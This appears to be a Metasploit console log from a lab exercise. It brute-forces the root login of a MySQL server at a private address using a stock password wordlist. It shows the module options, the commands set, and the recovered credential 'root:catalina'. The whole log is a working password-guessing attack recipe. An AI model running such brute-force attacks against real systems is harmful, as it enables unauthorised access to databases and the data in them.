 msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.222.16.3
RHOSTS => 192.222.16.3
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/mysql/mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.222.16.3:3306 - 192.222.16.3:3306 - Success: 'root:catalina'
[*] 192.222.16.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed